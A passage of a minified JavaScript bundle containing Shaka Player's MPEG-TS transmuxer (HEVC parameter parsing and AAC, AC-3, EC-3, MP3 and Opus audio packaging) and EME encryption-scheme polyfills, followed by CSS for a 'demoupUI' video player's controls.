V,H=D.length?{data:pi.apply(si,c(D)),isKeyframe:L}:null;if(H)null==k&&null!=C.dts&&(k=C.dts),V=_+1<M.length?(M[_+1].dts||0)-(C.dts||0):1<M.length?(C.dts||0)-(M[_-1].dts||0):9e4*(n.endTime-n.startTime),E.push({data:H.data,size:H.data.byteLength,duration:V,eb:Math.round((C.pts||0)-(C.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:H.isKeyframe?2:1,ib:H.isKeyframe?0:1}})}var G=function(e){if(!e.length)return null;var t=e.find((function(e){return 32==e.type})),n=e.find((function(e){return 33==e.type})),i=e.find((function(e){return 34==e.type}));if(!t||!n||!i)return null;var r=function(e){var t=new Jo(e,!0);return os(t),os(t),es(t,4),es(t,2),es(t,6),{Mf:(e=es(t,3))+1,ig:t=as(t)}}(t.fullData);e=function(e){os(e=new Jo(e,!0)),os(e);var t=0,n=0,i=0,r=0;es(e,4);var a=es(e,3);as(e);for(var o=es(e,2),s=es(e,1),u=es(e,5),l=os(e),c=os(e),d=os(e),h=os(e),p=os(e),f=os(e),g=os(e),m=os(e),v=os(e),y=os(e),b=os(e),w=[],S=[],T=0;T<a;T++)w.push(as(e)),S.push(as(e));if(0<a)for(T=a;8>T;T++)es(e,2);for(T=0;T<a;T++)w[T]&&es(e,88),S[T]&&os(e);is(e),3==(w=is(e))&&es(e,1),S=is(e),T=is(e),as(e)&&(t+=is(e),n+=is(e),i+=is(e),r+=is(e));var x=is(e),A=is(e),E=is(e);if(as(e))for(var k=0;k<=a;k++)is(e),is(e),is(e);else is(e),is(e),is(e);if(is(e),is(e),is(e),is(e),is(e),is(e),as(e)&&as(e))for(k=0;4>k;k++)for(var I=0;I<(3===k?2:6);I++)if(as(e)){var M=Math.min(64,1<<4+(k<<1));1<k&&rs(e);for(var _=0;_<M;_++)rs(e)}else is(e);for(as(e),as(e),as(e)&&(os(e),is(e),is(e),as(e)),k=is(e),M=I=0;M<k;M++)if(_=!1,0!==M&&(_=as(e)),_){M===k&&is(e),as(e),is(e);for(var C=_=0;C<=I;C++){var P=as(e),L=!1;P||(L=as(e)),(P||L)&&_++}I=_}else{for(I=(C=is(e))+(_=is(e)),P=0;P<C;P++)is(e),as(e);for(C=0;C<_;C++)is(e),as(e)}if(as(e))for(k=is(e),I=0;I<k;I++){for(M=0;M<E+4;M++)es(e,1);es(e,1)}if(k=E=1,I=0,as(e),as(e),as(e)){if(as(e)&&(_=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],C=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1],0<(M=os(e))&&16>=M?(E=_[M-1],k=C[M-1]):255===M&&(E=es(e,16),k=es(e,16))),as(e)&&as(e),as(e)&&(es(e,3),as(e),as(e)&&(os(e),os(e),os(e))),as(e)&&(is(e),is(e)),as(e),as(e),as(e),(M=as(e))&&(is(e),is(e),is(e),is(e)),as(e)&&(es(e,32),es(e,32),as(e)&&is(e),as(e)))for(C=!1,M=as(e),_=as(e),(M||_)&&((C=as(e))&&(os(e),es(e,5),as(e),es(e,5)),es(e,4),es(e,4),C&&es(e,4),es(e,5),es(e,5),es(e,5)),P=0;P<=a;P++){var D=!0;L=1,as(e)||(D=as(e));var R=!1;if(D?is(e):R=as(e),R||(L=is(e)+1),M){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}if(_){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}}as(e)&&(as(e),as(e),as(e),I=is(e),is(e),is(e),is(e),is(e))}return{lf:b,tf:o,uf:s,rf:u,mf:l,nf:c,pf:d,qf:h,ef:p,ff:f,gf:g,hf:m,jf:v,kf:y,ge:I,Ye:0,We:w,Ve:x,Ue:A,width:S-(t+n)*(1===w||2===w?2:1),height:T-(i+r)*(1===w?2:1),jj:E,ij:k}}(n.fullData);var a=function(e){var t=new Jo(e,!0);os(t),os(t),is(t),is(t),as(t),as(t),es(t,3),as(t),as(t),is(t),is(t),rs(t),as(t),as(t),as(t)&&is(t),rs(t),rs(t),as(t),as(t),as(t),as(t),e=as(t);var n=1;return(t=as(t))&&e?n=0:t?n=3:e&&(n=2),{Of:n}}(i.fullData);return t=function(e,t,n,i){var r=new Uint8Array(23+(5+e.byteLength)+(5+t.byteLength)+(5+n.byteLength));return r[0]=1,r[1]=(3&i.tf)<<6|(i.uf?1:0)<<5|31&i.rf,r[2]=i.mf,r[3]=i.nf,r[4]=i.pf,r[5]=i.qf,r[6]=i.ef,r[7]=i.ff,r[8]=i.gf,r[9]=i.hf,r[10]=i.jf,r[11]=i.kf,r[12]=i.lf,r[13]=240|(3840&i.ge)>>8,r[14]=255&i.ge,r[15]=252|3&i.Of,r[16]=252|3&i.We,r[17]=248|7&i.Ve,r[18]=248|7&i.Ue,r[19]=0,r[20]=0,r[21]=(3&i.Ye)<<6|(7&i.Mf)<<3|(i.ig?1:0)<<2|3,r[22]=3,r[23]=160,r[24]=0,r[25]=1,r[26]=(65280&e.byteLength)>>8,r[27]=255&e.byteLength,r.set(e,28),r[23+(5+e.byteLength)]=161,r[e.byteLength+29]=0,r[e.byteLength+30]=1,r[e.byteLength+31]=(65280&t.byteLength)>>8,r[e.byteLength+32]=255&t.byteLength,r.set(t,e.byteLength+33),r[23+(e.byteLength+10+t.byteLength)]=162,r[e.byteLength+10+t.byteLength+24]=0,r[e.byteLength+10+t.byteLength+25]=1,r[e.byteLength+10+t.byteLength+26]=(65280&n.byteLength)>>8,r[e.byteLength+10+t.byteLength+27]=255&n.byteLength,r.set(n,e.byteLength+10+t.byteLength+28),r}(t.fullData,n.fullData,i.fullData,{Mf:r.Mf,ig:r.ig,tf:e.tf,uf:e.uf,lf:e.lf,rf:e.rf,mf:e.mf,nf:e.nf,pf:e.pf,qf:e.qf,ef:e.ef,ff:e.ff,gf:e.gf,hf:e.hf,jf:e.jf,kf:e.kf,Ye:e.Ye,ge:e.ge,We:e.We,Ve:e.Ve,Ue:e.Ue,Of:a.Of}),{height:e.height,width:e.width,ya:t,Ea:e.jj,Ha:e.ij}}(I);if(!G||null==k)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=G.height,t.width=G.width,p={id:t.id,type:"video",codecs:"hvc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:G.ya,Ea:G.Ea,Ha:G.Ha,data:{Bb:this.g,baseMediaDecodeTime:k,jb:E},stream:t}}p&&(d.push(p),p=null)}if("audio"==r){switch(h.audio){case"aac":for(var z,q=[],K=null,W=null,X=null,$=l(u.fb()),Y=$.next();!Y.done;Y=$.next()){var J=Y.value,Z=J.data;if(Z){var Q=0;if(-1==W&&X)Z=pi(X,J.data),W=null;else if(null!=W&&X){Q=Math.max(0,W);var ee=pi(X,Z.subarray(0,Q));q.push({data:ee,size:ee.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),W=X=null}if(!(z=YS(Z,Q)))throw new Le(2,3,3018,n?n.N()[0]:null);for(t.audioSamplingRate=z.sampleRate,t.channelsCount=z.channelCount,null==K&&null!==J.pts&&(K=J.pts);Q<Z.length;){var te=$S(Z,Q);if(!te){X=Z.subarray(Q,Z.length),W=-1;break}var ne=te.sd+te.ea;0!=(W=Math.max(0,Q+ne-Z.length))?X=Z.subarray(Q+te.sd,Q+ne):Q+ne<=Z.length&&q.push({data:Z.subarray(Q+te.sd,Q+ne),size:te.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Q+=ne}}}if(!z||null==K){if(!u.tc().length)throw new Le(2,3,3018,n?n.N()[0]:null);K=9e4*n.startTime;var ie=yi("audio",t.codecs.split(","));if(!ie||!t.channelsCount||!t.audioSamplingRate)throw new Le(2,3,3018,n?n.N()[0]:null);z={sampleRate:t.audioSamplingRate,channelCount:t.channelsCount,codec:ie};var re=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t||3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}(ie,t.channelsCount);if(!re)throw new Le(2,3,3018,n?n.N()[0]:null);for(var ae=K+9e4*(n.endTime-n.startTime),oe=K;oe<ae;)q.push({data:re,size:re.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),oe+=1024/z.sampleRate*9e4}var se=z.sampleRate,ue=K/9e4*se;p={id:t.id,type:"audio",codecs:z.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:se,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ue,jb:q},stream:t};break;case"ac3":for(var le=[],ce=0,de=new Uint8Array([]),he=null,pe=l(u.fb()),fe=pe.next();!fe.done;fe=pe.next()){var me=fe.value,ve=me.data;null==he&&null!==me.pts&&(he=me.pts);for(var ye=0;ye<ve.length;){var be=QS(ve,ye);be?(t.audioSamplingRate=be.sampleRate,t.channelsCount=be.channelCount,ce=be.sampleRate,de=be.ra,le.push({data:ve.subarray(ye,ye+be.ea),size:be.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),ye+=be.ea):ye++}}if(0==ce||0==de.byteLength||null==he)throw new Le(2,3,3018,n?n.N()[0]:null);var we=he/9e4*ce;p={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:ce,duration:i,lb:[],ra:de,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:we,jb:le},stream:t};break;case"ec3":for(var Se=[],Te=0,xe=new Uint8Array([]),Ae=null,Ee=l(u.fb()),ke=Ee.next();!ke.done;ke=Ee.next()){var Ie=ke.value,Me=Ie.data;null==Ae&&null!==Ie.pts&&(Ae=Ie.pts);for(var _e=0;_e<Me.length;){var Ce=nT(Me,_e);Ce?(t.audioSamplingRate=Ce.sampleRate,t.channelsCount=Ce.channelCount,Te=Ce.sampleRate,xe=Ce.ra,Se.push({data:Me.subarray(_e,_e+Ce.ea),size:Ce.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),_e+=Ce.ea):_e++}}if(0==Te||0==xe.byteLength||null==Ae)throw new Le(2,3,3018,n?n.N()[0]:null);var Pe=Ae/9e4*Te;p={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:Te,duration:i,lb:[],ra:xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Pe,jb:Se},stream:t};break;case"mp3":for(var De,Re=[],Ne=null,Ue=l(u.fb()),Oe=Ue.next();!Oe.done;Oe=Ue.next()){var je=Oe.value,Fe=je.data;if(Fe){null==Ne&&null!==je.pts&&(Ne=je.pts);for(var Be=0;Be<Fe.length;){var Ve=aT(Fe,Be);Ve?(De||(De=Ve),Be+Ve.ea<=Fe.length&&Re.push({data:Fe.subarray(Be,Be+Ve.ea),size:Ve.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Be+=Ve.ea):Be++}}}if(!De||null==Ne)throw new Le(2,3,3018,n?n.N()[0]:null);var He=De.sampleRate,Ge=Ne/9e4*He;p={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:He,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Ge,jb:Re},stream:t};break;case"opus":var ze=[],qe=null,Ke=u.D;if(!Ke)throw new Le(2,3,3018,n?n.N()[0]:null);var We=[];switch(Ke.Qh){case 1:case 2:We=[0];break;case 0:We=[255,1,1,0,1];break;case 128:We=[255,2,0,0,1];break;case 3:We=[1,2,1,0,2,1];break;case 4:We=[1,2,2,0,1,2,3];break;case 5:We=[1,3,2,0,4,1,2,3];break;case 6:We=[1,4,2,0,4,1,2,3,5];break;case 7:We=[1,4,2,0,4,1,2,3,5,6];break;case 8:We=[1,5,3,0,6,1,2,3,4,5,7];break;case 130:We=[1,1,2,0,1];break;case 131:We=[1,1,3,0,1,2];break;case 132:We=[1,1,4,0,1,2,3];break;case 133:We=[1,1,5,0,1,2,3,4];break;case 134:We=[1,1,6,0,1,2,3,4,5];break;case 135:We=[1,1,7,0,1,2,3,4,5,6];break;case 136:We=[1,1,8,0,1,2,3,4,5,6,7]}for(var Xe=new Uint8Array([0,Ke.channelCount,0,0,Ke.sampleRate>>>24&255,Ke.sampleRate>>>17&255,Ke.sampleRate>>>8&255,Ke.sampleRate>>>0&255,0,0].concat(c(We))),$e=Ke.sampleRate,Ye=l(u.fb()),Je=Ye.next();!Je.done;Je=Ye.next()){var Ze=Je.value,Qe=Ze.data;null==qe&&null!==Ze.pts&&(qe=Ze.pts);for(var et=0;et<Qe.length;){for(var tt=!!(16&Qe[et+1]),nt=!!(8&Qe[et+1]),it=et+2,rt=0;255===Qe[it];)rt+=255,it+=1;rt+=Qe[it],it+=1,it+=tt?2:0,it+=nt?2:0;var at=Qe.slice(it,it+rt);ze.push({data:at,size:at.byteLength,duration:960,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),et=it+rt}}if(0==Xe.byteLength||null==qe)throw new Le(2,3,3018,n?n.N()[0]:null);t.audioSamplingRate=Ke.sampleRate,t.channelsCount=Ke.channelCount;var ot=qe/9e4*$e;p={id:t.id,type:"audio",codecs:"opus",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:$e,duration:i,lb:[],ra:Xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ot,jb:ze},stream:t}}p&&(d.push(p),p=null)}}catch(e){return e&&3023==e.code?Promise.resolve(new Uint8Array([])):Promise.reject(e)}if(!d.length)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var st=new Ev(d),ut=t.id+"_"+n.i;if(this.i.has(ut))var lt=this.i.get(ut);else lt=kv(st),this.i.set(ut,lt);var ct=this.l!==lt,dt=Pv(st);if(this.l=lt,this.g++,ct){var ht=pi(lt,dt);return Promise.resolve(ht)}return Promise.resolve(dt)},B("shaka.transmuxer.TsTransmuxer",vT),vT.prototype.transmux=vT.prototype.transmux,vT.prototype.getOriginalMimeType=vT.prototype.getOriginalMimeType,vT.prototype.convertCodecs=vT.prototype.convertCodecs,vT.prototype.isSupported=vT.prototype.isSupported,vT.prototype.destroy=vT.prototype.destroy;var yT,bT,wT=["aac","ac-3","ec-3","mp3","opus"],ST=["avc","hevc"];function TT(){}function xT(){yT||navigator.emeEncryptionSchemePolyfilled||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration&&(yT=navigator.requestMediaKeySystemAccess,navigator.requestMediaKeySystemAccess=AT,navigator.emeEncryptionSchemePolyfilled=!0)}function AT(e,t){var n,i=this;return L((function(r){return 1==r.g?w(r,yT.call(i,e,t),2):RT(n=r.h)?(navigator.requestMediaKeySystemAccess=yT,r.return(n)):(navigator.requestMediaKeySystemAccess=ET,r.return(ET.call(i,e,t)))}))}function ET(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g=this;return L((function(m){if(1==m.g){for(n=DT(e),i=[],r=l(t),a=r.next();!a.done;a=r.next())o=a.value,s=kT(o.videoCapabilities,n),u=kT(o.audioCapabilities,n),o.videoCapabilities&&o.videoCapabilities.length&&!s.length||o.audioCapabilities&&o.audioCapabilities.length&&!u.length||((c=Object.assign({},o)).videoCapabilities=s,c.audioCapabilities=u,i.push(c));if(!i.length)throw(d=Error("Unsupported keySystem or supportedConfigurations.")).name="NotSupportedError",d.code=DOMException.NOT_SUPPORTED_ERR,d;return w(m,yT.call(g,e,i),2)}return h=m.h,f=p=null,i[0]&&(i[0].videoCapabilities&&(p=i[0].videoCapabilities[0].encryptionScheme),i[0].audioCapabilities&&(f=i[0].audioCapabilities[0].encryptionScheme)),m.return(new LT(h,p,f))}))}function kT(e,t){return e?e.filter((function(e){return NT(e.encryptionScheme,t)})):e}function IT(){}function MT(){bT||navigator.mediaCapabilitiesEncryptionSchemePolyfilled||navigator.mediaCapabilities&&(bT=navigator.mediaCapabilities.decodingInfo,navigator.mediaCapabilities.decodingInfo=_T,navigator.mediaCapabilitiesEncryptionSchemePolyfilled=!0)}function _T(e){var t,n,i=this;return L((function(r){switch(r.g){case 1:return w(r,bT.call(i,e),2);case 2:if(!(t=r.h).supported||!e.keySystemConfiguration)return r.return(t);if((n=t.keySystemAccess)&&RT(n))return navigator.mediaCapabilities.decodingInfo=bT,r.return(t);if(navigator.mediaCapabilities.decodingInfo=CT,n){r.u(3);break}return w(r,PT(e),4);case 4:return t.keySystemAccess=r.h,r.return(t);case 3:return r.return(CT.call(i,e))}}))}function CT(e){var t,n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:return n=t=null,!e.keySystemConfiguration||(i=e.keySystemConfiguration,r=i.keySystem,n=i.audio&&i.audio.encryptionScheme,t=i.video&&i.video.encryptionScheme,a=DT(r),o={powerEfficient:!1,smooth:!1,supported:!1,keySystemAccess:null,configuration:e},NT(n,a)&&NT(t,a))?w(l,bT.call(u,e),2):l.return(o);case 2:if((s=l.h).keySystemAccess){s.keySystemAccess=new LT(s.keySystemAccess,t,n),l.u(3);break}if(!e.keySystemConfiguration){l.u(3);break}return w(l,PT(e),5);case 5:s.keySystemAccess=l.h;case 3:return l.return(s)}}))}function PT(e){var t,n;return L((function(i){if(1==i.g){var r=e.keySystemConfiguration,a=[],o=[];return r.audio&&a.push({robustness:r.audio.robustness||"",contentType:e.audio.contentType,encryptionScheme:r.audio.encryptionScheme}),r.video&&o.push({robustness:r.video.robustness||"",contentType:e.video.contentType,encryptionScheme:r.video.encryptionScheme}),r={initDataTypes:r.initDataType?[r.initDataType]:[],distinctiveIdentifier:r.distinctiveIdentifier,persistentState:r.persistentState,sessionTypes:r.sessionTypes},a.length&&(r.audioCapabilities=a),o.length&&(r.videoCapabilities=o),t=r,w(i,navigator.requestMediaKeySystemAccess(e.keySystemConfiguration.keySystem,[t]),2)}return n=i.h,i.return(n)}))}function LT(e,t,n){this.g=e,this.i=t||null,this.h=n||null,this.keySystem=e.keySystem}function DT(e){return e.startsWith("com.widevine")||e.startsWith("com.microsoft")||e.startsWith("com.chromecast")||e.startsWith("com.adobe")||e.startsWith("org.w3")?"cenc":e.startsWith("com.apple")?"cbcs":e.startsWith("com.huawei")?"cenc":null}function RT(e){var t=(e=e.getConfiguration()).audioCapabilities&&e.audioCapabilities[0];return!(!(e=e.videoCapabilities&&e.videoCapabilities[0]||t)||void 0===e.encryptionScheme)}function NT(e,t){return!e||e==t||!("cbcs"!=e&&"cbcs-1-9"!=e||!(BT||GT||FT))}function UT(){}function OT(){xT(),MT()}On("video/mp2t",(function(){return new vT("video/mp2t")}),Hn),B("EmeEncryptionSchemePolyfill",TT),TT.install=xT,B("McEncryptionSchemePolyfill",IT),IT.install=MT,LT.prototype.getConfiguration=function(){var e=this.g.getConfiguration();if(e.videoCapabilities)for(var t=l(e.videoCapabilities),n=t.next();!n.done;n=t.next())n.value.encryptionScheme=this.i;if(e.audioCapabilities)for(n=(t=l(e.audioCapabilities)).next();!n.done;n=t.next())n.value.encryptionScheme=this.h;return e},LT.prototype.createMediaKeys=function(){return this.g.createMediaKeys()},B("EncryptionSchemePolyfills",UT),UT.install=OT;var jT,FT=navigator.userAgent.includes("CrKey"),BT=100<=parseInt(navigator.userAgent.split("Firefox/").pop(),10),VT=navigator.userAgent||"";if(VT.includes("Web0S")){var HT=VT.match(/Chrome\/(\d+)/);jT=!!HT&&79<=parseInt(HT[1],10)}else jT=!1;var GT=jT;void 0!==n&&n.exports&&(n.exports=UT)}.call(i,e,e,void 0),i.shaka)t[r]=i.shaka[r]}()},682:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-videocontainer {\n  float: left;\n  position: relative;\n  outline: none;\n  user-select: none;\n}\n.demoupUI-videocontainer * {\n  box-sizing: border-box;\n}\n.demoupUI-videocontainer .demoUp__video {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoUp__layer {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer video {\n  background-color: transparent;\n  height: 100%;\n  outline-color: transparent;\n  outline: none;\n  width: 100%;\n  user-select: none;\n}\n.demoupUI-videocontainer video::-webkit-media-controls-panel,\n.demoupUI-videocontainer video::-webkit-media-controls-play-button {\n  display: none !important;\n  -webkit-appearance: none;\n}\n.demoupUI-videocontainer .demoupUI-controlwrapper {\n  height: 100%;\n  left: 0;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-playericon {\n  bottom: 0;\n  cursor: pointer;\n  height: 72px;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 72px;\n}\n.demoupUI-videocontainer .demoupUI-playericon.buffering {\n  animation: demoUp__loading-spinner 1.5s linear infinite;\n}\n.demoupUI-videocontainer .demoupUI-playericon.play {\n  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n}\n.demoupUI-videocontainer .demoupUI-playericon svg {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls {\n  background: rgba(0, 0, 0, 0.15);\n  bottom: 0;\n  display: flex;\n  height: 40px;\n  opacity: 1;\n  padding: 0 10px;\n  position: absolute;\n  transition: opacity 0.2s ease-in;\n  transform: translate(0, 0%);\n  width: 100%;\n  z-index: 1;\n  user-select: none;\n}\n.demoupUI-videocontainer .demoupUI-controls.movedout {\n  /*transform: translate(0, 100%);*/\n  opacity: 0;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton {\n  align-items: center;\n  cursor: pointer;\n  display: flex;\n  justify-content: center;\n  height: 100%;\n  padding: 0 6px;\n  width: 32px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton > div {\n  height: 20px;\n  /* fallback for ancient browsers */\n  position: relative;\n  width: 30px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton svg {\n  left: 0;\n  pointer-events: none;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 16px;\n  width: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen {\n  height: 18px;\n  width: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength {\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 12px;\n  font-weight: 700;\n  padding: 0 6px;\n  width: 42px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 12px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  background: rgba(0, 0, 0, 0.15);\n  display: block;\n  height: 120px;\n  left: 0;\n  padding: 10px;\n  position: absolute;\n  bottom: 40px;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumewrapper {\n  height: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n  background-color: #fff;\n  height: 100%;\n  margin: auto;\n  position: relative;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 2px;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 3px;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n  background-color: #fff;\n  cursor: pointer;\n  height: 8px;\n  position: absolute;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -400%;\n    width: 900%;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -350%;\n    width: 800%;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup.mobile {\n  bottom: 10vmin;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar {\n  -webkit-box-align: center;\n  /* old flexbox spec - older safari and chrome */\n  flex-grow: 1;\n  -webkit-flex-grow: 1;\n  /* autoprefixer fail */\n  display: flex;\n  padding: 0 10px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline {\n  align-self: center;\n  cursor: pointer;\n  height: 4px;\n  justify-content: center;\n  position: relative;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline > div {\n  height: inherit;\n  /* inherit is better than 100% because of old browsers */\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .buffered {\n  background: hsla(0, 0%, 100%, 0.3);\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .played {\n  background: #fff;\n  pointer-events: none;\n  position: relative;\n  top: -4px;\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline.noanim > div {\n  transition: none !important;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .timehandle {\n  background-color: #fff;\n  border-radius: 50%;\n  bottom: 0;\n  display: none;\n  height: 8px;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 8px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar:hover .demoupUI-progressline .timehandle {\n  display: block;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls {\n  height: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton {\n  width: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 5vmin;\n  width: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen {\n  height: 6vmin;\n  width: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength {\n  font-size: 4vmin;\n  white-space: nowrap;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 24px;\n  height: 4vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .timehandle {\n  height: 3vmin;\n  right: 1.5vmin;\n  width: 3vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 5.6vmin;\n  width: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  display: block;\n}\n.demoupUI-videocontainer 